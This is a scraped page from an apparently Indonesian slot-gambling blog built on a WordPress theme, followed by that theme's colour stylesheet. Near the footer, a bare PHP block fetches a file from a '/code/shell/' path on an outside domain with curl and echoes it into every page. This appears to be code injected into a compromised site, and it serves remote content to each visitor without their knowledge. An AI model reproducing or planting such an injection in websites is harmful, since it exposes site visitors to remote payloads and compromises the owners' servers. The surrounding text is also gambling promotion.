            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/main-egyptian-slots-2025-di-agen-resmi/" title="Permalink to: Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain"> Main Egyptian Slots 2025 Di Agen Resmi: Panduan Lengkap Untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Provider-Slot-Online-Terbaik-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/situs-egyptian-slots-online-2025/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/situs-egyptian-slots-online-2025/" title="Permalink to: Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain"> Situs Egyptian Slots Online 2025: Panduan Lengkap untuk Pemain</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0"  style="background-image: url('https://orgiraq.com/wp-content/uploads/2024/12/Slot-Online-Terpercaya-1024x585.jpg'); ">
              <a class="link-div" href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://orgiraq.com/category/slot-online/" alt="View all posts in Slot Online"> 
                                 Slot Online
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="https://orgiraq.com/agen-egyptian-slots-2025-jackpot-besar/" title="Permalink to: Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang"> Agen Egyptian Slots 2025 Jackpot Besar: Memahami Peluang dan Strategi Menang</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
    <footer >
        <div class="overlay" style="background-color: ;">
                            <!--Start bs-footer-widget-area-->
            <div class="bs-footer-bottom-area">
                <div class="container">
                    <div class="divide-line"></div>
                    <div class="row align-items-center">
                        <div class="col-md-6">
                        <div class="footer-logo">
                            <!-- Display the Custom Logo -->
                            <div class="site-logo">
                                                            </div>
                            <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="https://orgiraq.com/" rel="home">Orgiraq</a></p>
                            <p class="site-description-footer">Panduan Dan Strategi Taruhan Rugby</p>
                            </div>
                        </div>
                        </div>
                        <!--col-md-3-->
                            <div class="col-md-6">
      <ul class="bs-social justify-content-center justify-content-md-end">
                      <li>
                <a  href="#">
                  <i class="fab fa-facebook"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fa-brands fa-x-twitter"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-instagram"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-youtube"></i>
                </a>
              </li>
                            <li>
                <a  href="#">
                  <i class="fab fa-telegram"></i>
                </a>
              </li>
                    </ul>
    </div>
                          <!--/col-md-3-->
                    </div>
                    <!--/row-->
                </div>
                <!--/container-->
            </div>
        <!--End bs-footer-widget-area-->
                  <p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
        </div>
        <!--/overlay-->
    </footer>
    <!--/footer-->
  </div>
  <!--/wrapper-->
  
  <!--Scroll To Top-->
      <a href="#" class="bs_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a> 
  <!--/Scroll To Top-->
  
  <!-- Modal -->
            <div class="modal fade bs_model" id="exampleModal" data-bs-keyboard="true" tabindex="-1" aria-labelledby="staticBackdropLabel" aria-hidden="true">
          <div class="modal-dialog  modal-lg modal-dialog-centered">
            <div class="modal-content">
              <div class="modal-header">
                <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>
              </div>
              <div class="modal-body">
                <form role="search" method="get" class="search-form" action="https://orgiraq.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>              </div>
            </div>
          </div>
        </div>
                             
  <!-- /Modal -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/blogus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>    <style>
        footer .footer-logo img{
            width: 210px;
            height: 70px;
        } 
    </style>
<style type="text/css">
/*==================== Site title and tagline ====================*/
.site-title a, .site-description{
  color: #000;
}
body.dark .site-title a, body.dark .site-description{
  color: #fff;
}
/*==================== Menu color ====================*/

.bs-default .navbar-collapse ul, .navbar-wp .dropdown-menu > li > a:hover, .navbar-wp .dropdown-menu > li > a:focus {
    background: ;
}

/*=================== Slider Color ===================*/
.homemain .bs-slide.overlay:before{
	background-color: #00000099;
} 
.bs-slide .inner .title a{
	color: ;
}

.bs-slide .inner .title{
	font-size: 50px;

}
footer .bs-footer-copyright p, footer .bs-footer-copyright a {
	color: ;
}
footer .bs-footer-copyright {
	background: ;
}

footer .bs-widget p, .site-title-footer a, .site-title-footer a:hover, .site-description-footer, .site-description-footer:hover, footer .bs-widget h6, footer .mg_contact_widget .bs-widget h6 {
	color: ;
}
@media (max-width: 991px){
	.bs-slide .inner .title{
		font-size: 2.5em;
	}
}
@media (max-width: 640px){
	.bs-slide .inner .title{
		font-size: 1.5em;
	}
}
</style>
		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://orgiraq.com/mengenali-lebih-dalam-permainan-togel-kira-kira-angka-situs-bo-deposit-qr-terhebat-kayong-utara/?amp=1">
				Go to mobile version			</a>
		</div>

					<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/custom.js?ver=6.9" id="blogus_custom-js-js"></script>
<script type="text/javascript" src="https://orgiraq.com/wp-content/themes/blogus/js/dark.js?ver=6.9" id="blogus-dark-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://orgiraq.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://orgiraq.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"52f649c01af84f23aaea43596df40554","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://orgiraq.com/wp-content/themes/blogus/css/colors/default.css?ver=6.9
body_size: 4627
content:
:root {
  --head-color: #212121;
  --stext-color: #000;
  --text-color: #718096;
  --wtext-color: #fff;
  --bg-color: #fff;
  --box-color: #fff;
  --border-color: #e2e8f0;
  --wrap-color: #eff2f7;
}
::selection {
	color: white;
	background: #0025ff;
}
input[type="search"]:focus, textarea:focus{
	color: var(--text-color);
}
.comment-form-comment textarea{
	color: var(--text-color);
}
.edit-link a {
	color: #0025ff;
}
.wrapper {
    background-color: var(--wrap-color);
}
.wd-back { 
	background: var(--box-color);
}
.navbar-toggler:hover, .navbar-toggler::focus {
	background-color: #0025ff;
}
/*==================== topbar ====================*/
.switch input:checked + .slider{
  background: #ccc;
}
.bs-head-detail {
    background: #0F1012; 
}
.bs-head-detail .info-left li a , .bs-head-detail li a i, .bs-head-detail .info-right li a {
	color: #fff;
}
.bs-head-detail .top-date {
	background: #0025ff;
	color: #fff;
}
.bs-head-detail .top-date .time {
	background: #0025ff;
	color: #fff;
}
/*==================== default header ====================*/
.bs-default .bs-header-main .inner {
    background-color: transparent;
}
.bs-default .navbar-wp .navbar-nav > li > a {
    color: #fff;
}
.bs-default .navbar-wp .navbar-nav > li > a:hover, .bs-default .navbar-wp .navbar-nav > li > a:focus {
    color: #fff;
}
.bs-default .bs-head-detail {
	background: #0F1012;
}
.bs-default .navbar-collapse ul {
	background: #0025ff;
}
.navbar-wp .dropdown-menu {
	background: var(--bg-color);
}
.navbar-wp .dropdown-menu > li > a {
	background: var(--box-color);
	color: var(--text-color);
}
.navbar-wp .dropdown-menu > li > a:hover,
.navbar-wp .dropdown-menu > li > a:focus  {
	background: #0025ff;
	color: white;
}
.navbar-wp .dropdown-menu.searchinner [type=submit] {
	background: #0025ff;
	color: #fff;
}
.navbar-wp .dropdown-menu.searchinner .btn:hover {
	background-color: #0F1012;
	color: #fff;
}
.right-nav a::after {
	background: #0F1012;
}
.right-nav a, .switch .slider::before{
	background: #0025ff;
	color: #fff;
}
.right-nav a:hover, .right-nav a:focus { 
	color: #fff;
} 
/*==================== Theme Menu ====================*/
/**Category Color **/
a.category-color-1{background: #1151d3; color: #fff}
a.category-color-2{background: #feb236; color: #fff}
a.category-color-3{background: #622569; color: #fff}
a.category-color-4{background: #82b74b; color: #fff}

.bs-blog-category a:hover{color: #fff;}

.bs-blog-category a:focus{color: #fff;}


/*==================== Body & Global ====================*/
body {
	color: var(--text-color);
}
input:not([type]), input[type="email"], input[type="number"], input[type="password"], input[type="tel"], input[type="url"], input[type="text"], textarea {
	color: #9b9ea8;
	border-color: #eef3fb;
}
.form-control:hover, textarea:hover, input:not([type]):hover, input[type="email"]:hover, input[type="number"]:hover, input[type="password"]:hover, input[type="tel"]:hover, input[type="url"]:hover, input[type="text"]:hover, input:not([type]):focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="text"]:focus {
	border-color: #0025ff;
}
input[type="submit"], button {
	background: #0025ff;
	border-color: #0025ff;
	color: #fff;
}
input[type="submit"]:hover, button:hover,input[type="submit"]:focus, button:focus {
	background: #0F1012;
	border-color: #0F1012;
	color: #fff;
}
a {
	color: #0025ff;
}
a:hover, a:focus {
	color: #0F1012;
}
.wp-block-calendar tbody td{
	color: var(--text-color);
}
.bs-error-404 h1 i {
	color: #0025ff;
}
.grey-bg {
	background: #f4f7fc;
}
.bs .swiper-button-prev, 
.bs .swiper-button-next {
	background: #0F1012;
	color: #fff;
}
.bs .swiper-button-prev:hover, 
.bs .swiper-button-next:hover  {
	background: #0025ff;
	color: #fff;
}
.bs-social li .fa-facebook-f, .bs-social li .fa-facebook, .facebook {
  background: #135CB6;
  color: #fff;
}
.bs-social li .fa-twitter, .twitter {
  background: #00ACED;
  color: #fff;
}
.bs-social li .fa-x-twitter {
  background: #222;
  color: #fff;
}
.x-twitter{
	background: #333;
}
.bs-social li .fa-linkedin, .linkedin {
  background: #0078ca;
  color: #fff;
}
.bs-social li .fa-telegram, .telegram {
  background: #0088cc;
  color: #fff;
}
.bs-social li .fa-instagram, .instagram {
	background: radial-gradient(circle farthest-corner at 32% 106%,#ffe17d 0,#ffcd69 10%,#fa9137 28%,#eb4141 42%,transparent 82%),linear-gradient(135deg,#234bd7 12%,#c33cbe 58%);
}
.bs-social li .fa-youtube, .youtube  {
  background: #cd201f;
  color: #fff;
}
.bs-social li .fa-pinterest, .pinterest {
  background: #bd081c;
  color: #fff;
}
.bs-social li .fa-dribbble, .dribbble {
  background: #ea4c89;
  color: #fff;
}
.bs-social li .fa-whatsapp, .whatsapp {
    background: #1FB381;
    color: #fff;
}
.bs-social li .fa-reddit, .reddit{
	background: #ff4500;
	color: #fff;
}
.bs-social li .fa-discord, .discord{
	background: #404eed;
	color: #fff;
}

.bs-social li .fa-print, .print-r{
	background: #000;
	color: #fff;
}
.envelope {
	background: #0025ff;
    color: #fff;
}
.post-share-icons {
	border-color:var(--border-color);
}
.post-share-icons a {
	color: #fff;
}
.bs-social li i {
  background: #0025ff;
  color: #fff;
}
.bs-social li i::after {
  background: #0F1012;
}
.bs-widget .bs-widget-tags a{
	color: var(--text-color);
    background: transparent;
    border-color: #E0E0E0;
}
.bs-widget .bs-widget-tags a:hover, .bs-widget .bs-widget-tags a:focus{
	color: #fff;
    background: #0025ff;
    border-color: #0025ff;
}
.tabarea-area .nav-tabs .nav-link {
	background: var(--bg-color);
	color: var(--text-color);
	border-color: #eee;
}
.tabarea-area .nav-tabs .nav-link:hover,.tabarea-area .nav-tabs .nav-link:focus, 
.tabarea-area .nav-tabs .nav-link.active {
	background: #0025ff;
	color: #fff;
	border-color: #0025ff;
}
.bs-widget.promo {
	background-color: #eee;
}
.bs-widget.promo:hover .text::before{
	border-top-color: #0025ff;
    border-right-color: #0025ff;
}
.bs-widget.promo:hover .text::after{
	border-bottom-color: #0025ff;
    border-left-color: #0025ff;
}
.bs-widget.promo .inner-content {
    background: rgba(0, 0, 0, 0.1);
}
.bs-widget.promo:hover .inner-content {
    background: rgba(0, 0, 0, 0.8);
}
.bs-widget.promo h5 a { 
	color: var(--head-color);
    background: var(--bg-color);
}
.bs-widget.promo:hover h5 a, .bs-widget.promo h5 a:focus { 
	background: #0025ff;
	color: #fff;
}
.bs_model .modal-content {
	background-color: var(--box-color);
}
/*==================== widget latest ====================*/
.bs-slide.overlay:before {
    background: rgba(0, 0, 0, 0.6);
}
.bs-slide .inner .title a {
	color: #fff;
}
.bs-slide .inner .title a:hover, .bs-slide .inner .title a:focus {
	color: #0025ff;
}
.bs-slide.one .bs-blog-meta, .bs-slide.one .bs-blog-meta a, .bs-slide.one .bs-blog-meta span:before {
	color: #fff;
}
.bs-slide.two .inner .title a, .bs-slide.three .inner .title a {
	color: #000;
}
.bs-slide.two .inner::after, .bs-slide.three .inner::after { 
	background: #fff;
}
/*==================== widget Title ====================*/
.bs-widget {
	background: var(--bg-color);
}
.bs-widget-title { 
    border-color: #d7d7d7;
}
.bs-widget-title .title{
	color: var(--head-color); 
}
.bs-widget-title .title:before {
    background: #0025ff;
} 
.bs-widget-title.three .title:after {
    background: #f00;
}
.bs-widget-title.two .title {
	background: #0025ff;
	color: #fff;
}
.widget_block h2:before, footer .wp-block-heading::before { 
    background: #0025ff;
} 
.wp-block-search__label:before { 
    background: #0025ff;
}
/*==================== featured tab widget ====================*/
.featured-tab-widget .nav-link.active, .featured-tab-widget .nav-link:hover, .featured-tab-widget .nav-link:focus {
    color: #0025ff;
}
.featured-tab-widget .nav-link {
    color: #0F1012;
}
/*----- Featured-post -----*/
.featured-widget-content .small-post {
	border-bottom-color: var(--border-color);
}
/*==================== Blog ====================*/
.small-post  {
	background: var(--box-color);
}
.small-post .title a {
	color: var(--head-color);
}
.small-post .title a:hover, .small-post .title a:focus {
	color: #0025ff;
}
/*==================== Blog ====================*/
.bs-blog-post {
	background: var(--box-color);
}
.bs-blog-post .small {
    color: var(--text-color);
}
.bs-blog-post .bs-header .btitle, .bs-blog-post .bs-header .btitle a {
	color: var(--head-color);
}
.bs-blog-post .bs-header .bs-read{
	color: #f56565;
}
.bs-blog-post .single .nav-links{
	background: #e2e8f0;
}
.featured-image-caption{
	background-color: #343a40 ;
	color: #f8f9fa;
}
.page-links a:hover, .single-nav-links a:hover, .single-nav-links .post-page-numbers.current{
	background: #0025ff;
	color: #fff;
}
.page-links a:hover, .single-nav-links a:hover, .single-nav-links .post-page-numbers.current:hover{
	color: #fff;
}
.bs-blog-post.two .small {
    background: var(--box-color);
    color: var(--text-color);
}
.bs-blog-post.three .title a {
	color: #fff;
}
.bs-blog-post.three .bs-blog-meta a, .bs-blog-post.three .bs-blog-meta span,
.bs-blog-post.three .bs-blog-meta span:before {
    color: #fff;
}
.bs-blog-post.four .small {
    background-color: var(--box-color);
}
.bs-blog-post .bs-header .bs-blog-date {
	color: var(--text-color);
}
.bs-blog-post .bs-header .tag-links, .tag-links a {
	color: var(--text-color);
}
.bs-blog-post .single .nav-links {
    background: var(--border-color);
}
.recentarea-slider .small-post  {
	border-color: #d7d7d7;
}
.bs-widget .bs-author h4{
	color: var(--head-color);
}
.bs-widget .bs-author {
	color: var(--text-color);
}
.bs-blog-thumb .bs-blog-inner.two::after {
     background-color: transparent; 
}
.bs-blog-thumb .bs-blog-inner .title, .bs-blog-thumb .bs-blog-inner .title a{
	color: var(--head-color);
}
.bs-blog-thumb .bs-blog-inner .title:hover, .bs-blog-thumb .bs-blog-inner .title a:hover, .bs-blog-thumb .bs-blog-inner .title a:focus{
	color: #0025ff;
}
.bs-blog-thumb .bs-blog-inner.two .title, .bs-blog-thumb .bs-blog-inner.two .title a {
    color: var(--bg-color);
}
.bs-blog-inner.two .bs-blog-category a {
    color: var(--wrap-color);
}
.bs-blog-category:before {
    background: #0025ff;
}

.bs-blog-post .title, .bs-blog-post .title a {
	color: var(--head-color);
}
.bs-blog-post .title a:hover, .bs-blog-post .title a:focus, .bs-blog-post .title a:hover, .bs-blog-post .title a:focus {
	color: #0025ff;
}
.bs-blog-meta, .bs-blog-meta a{
	color: var(--text-color);
}
.bs-blog-meta a:hover, .bs-blog-meta a:focus{
	color: #0025ff;
}
.bs-info-author-block {
	background: var(--box-color);
}
.bs-info-author-block .title a, .bs-info-author-block .title {
   color: var(--head-color);
}
.bs-info-author-block .title a:hover, .bs-info-author-block .title a:focus {
   color: #0025ff;
}
.edit-link .post-edit-link:hover{
	color: #0025ff;
}
.comment-author a, .comment-metadata time{
	color: var(--head-color);
}
.comments-area .reply a {
	color: #fff;
    background: #0025ff;
    border-color: #0025ff;
}
.comments-area .reply a:hover, .comments-area .reply a:focus {
	color: #fff;
    background: #0F1012;
    border-color: #0F1012;
}
blockquote {
	background: var(--border-color);
    border-color: #0025ff;
}
blockquote::before {
	color: #0025ff;
}
blockquote p {
	color: var(--head-color);
}
blockquote p {
	color: var(--head-color);
}
blockquote + p a:hover {
	color: var(--head-color);
}
.bs-widget .bs-author img.rounded-circle {
    border-bottom-color: #0025ff;
    border-left-color: #0025ff;
    border-top-color: #e5e5e5;
    border-right-color: #e5e5e5;
}
.widget_block h2 {
	color: var(--head-color);
	border-color: #d7d7d7;
}
.wp-block-tag-cloud a {
	color: var(--text-color);
    background: var(--box-color);
    border-color: #d7d7d7;
}
.wp-block-tag-cloud a:hover, .wp-block-tag-cloud a:focus {
	color: #fff;
	background: #0025ff;
	border-color: #0025ff;
}
.widget_block .wp-block-search__button{	
	background:  #0025ff;
	border-color: var(--border-color);
	color: #fff ;
}
.widget_block .wp-block-search__button:hover{	 
	border-color: var(--border-color); 
}
form.search-form .search-submit{
	border-color: var(--border-color); 
}
.wp-block-file *+.wp-block-file__button {
    color: #fff;
	background: #0025ff;
}
/*==================== Sidebar ====================*/
.bs-sidebar .bs-widget {
	background: var(--box-color);
	border-color: #d7d7d7;
}
.bs-sidebar .bs-widget ul li {
    border-color: var(--border-color);
    color: var(--text-color);
}
.bs-sidebar .bs-widget ul li a {
	color: var(--text-color);
}
.bs-sidebar .bs-widget ul li a:hover, .bs-sidebar .bs-widget ul li a:focus {
	color: #0025ff;
}
.bs-sidebar .bs-widget ul.bs-social li a {
	color: #fff;
}
.bs-sidebar .bs-widget .bs-widget-tags a, .bs-sidebar .bs-widget .tagcloud a {
	color: var(--text-color);
    background: var(--border-color);
	border-color: #E0E0E0;
}
.bs-sidebar .bs-widget .bs-widget-tags a:hover, .bs-sidebar .bs-widget .tagcloud a:hover, .bs-sidebar .bs-widget .bs-widget-tags a:focus, .bs-sidebar .bs-widget .tagcloud a:focus {
	color: #fff;
	background: #0025ff;
	border-color: #0025ff;
}
.bs-sidebar .bs-widget.widget_search .btn {
	background: #0025ff;
	color: #fff; 
	border-color: #e5e7eb;
}
.bs-sidebar .bs-widget.widget_search .btn:hover, .bs-sidebar .bs-widget.widget_search .btn:focus  {
	color: #fff;
	background: #0F1012;
	border-color: #0F1012;
}
.bs-widget .calendar_wrap table thead th, .bs-widget .calendar_wrap  table, .bs-widget .calendar_wrap td {
	border-color: rgba(51, 51, 51, 0.1);
	color: var(--text-color);
}
.bs-widget .calendar_wrap table caption {
	background: #0025ff;
	border-color: #0025ff;
	color: #fff;
}
.bs-sidebar .wp-block-verse{
	background-color: transparent;
}
.bs-sidebar .wp-block-latest-posts__list .wp-block-latest-posts__featured-image + .wp-block-latest-posts__post-title{
	color :var(--head-color);
}
.bs-sidebar .wp-block-latest-posts__list .wp-block-latest-posts__featured-image + .wp-block-latest-posts__post-title:hover{
	color:#0025ff
}
/*==================== general ====================*/
h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	color: var(--head-color);
}
.btn, .btn-theme, .more-link { 
	background-color: #0025ff;
	color: #fff;
	border-color: #0025ff;
}
.btn-theme:hover, .btn-theme:focus, .more-link:hover, .more-link:focus {
	background: #0F1012;
	color: #fff;
	border-color: #0F1012;
}
.btn-blog:hover, .btn-blog:focus {
	background: #0025ff;
	color: #fff;
	border-color: #0025ff;
}
button, [type=button], [type=reset], [type=submit] {
    background: #0025ff;
	color: #fff;
	border-color: #0025ff;
}
button:hover, [type=button]:hover, [type=reset]:hover, [type=submit]:hover, 
button:focus, [type=button]:focus, [type=reset]:focus, [type=submit]:focus {
    background: #0F1012;
    color: #fff;
    border-color: #0F1012;
}
input[type="search"]::placeholder {
    color: var(--text-color);
	opacity: 0.9;
}
/*==================== pagination color ====================*/
.pagination > li > a, .pagination > li > span {
	background: #fff;
	color: #999;
}
.pagination > .active > a, .pagination > .active > a:hover, .pagination > li > a:hover, .pagination > li > a:focus, .pagination > .active > a, .pagination > .active > span, .pagination > .active > a:hover, .pagination > .active > span:hover, .pagination > .active > a:focus, .pagination > .active > span:focus {
	border-color: #0025ff;
	background: #0025ff;
	color: #fff;
}
.page-item.active .page-link {
  	border-color: #0025ff;
	background: #0025ff;
	color: #fff;
}
.pagination .page-numbers{
	background: #fff;
}
.navigation.pagination .nav-links .page-numbers.current, .navigation.pagination .nav-links a:hover, a.error-btn, .post-nav-links a {
	background-color: #0025ff; 
	color:#fff; 
	border-color: var(--wrap-color);
}
.navigation.pagination .nav-links .page-numbers, .navigation.pagination .nav-links a, .post-page-numbers{
    background-color: var(--box-color);
    border: 1px solid var(--border-color);
    color: var(--head-color);
}
/*=== navbar drop down hover color ===*/
.navbar-base .navbar-nav > .open > a, .navbar-base .navbar-nav > .open > a:hover, .navbar-base .navbar-nav > .open > a:focus {
	color: #fff;
}
.show .navbar-nav.sm-collapsible .sub-arrow{
	border-color: #fff;
}
.navigation.pagination > .active > a, .navigation.pagination > .active > a:hover, .navigation.pagination > li > a:hover, .navigation.pagination > li > a:focus, .navigation.pagination > .active > a, .navigation.pagination > .active > span, .navigation.pagination > .active > a:hover, .navigation.pagination > .active > span:hover, .navigation.pagination > .active > a:focus, .navigation.pagination > .active > span:focus {
    border-color: #0025ff;
    background: #0025ff;
    color: #fff;
}
.navigation p a:hover{
	color: var(--head-color);
}
.bs-blog-post .single .nav-links a, .bs-blog-post .single .single-nav-links a {
    color: var(--head-color);
}
.bs-blog-post .single .nav-links a:hover, .bs-blog-post .single .single-nav-links a:hover {
    color: #0025ff;
}
.bs-blog-post .single .single-nav-links .post-page-numbers:hover{
	color: #fff;

}
/*==================== typo ====================*/
.bs-breadcrumb-section .overlay {
	background: var(--box-color);
}
.bs-breadcrumb-section .breadcrumb a, .bs-breadcrumb-section .breadcrumb-item span {
    color: var(--head-color);
}
.bs-breadcrumb-section .breadcrumb a:hover,
.bs-breadcrumb-section .breadcrumb a:focus,
.bs-breadcrumb-section .breadcrumb .active a {
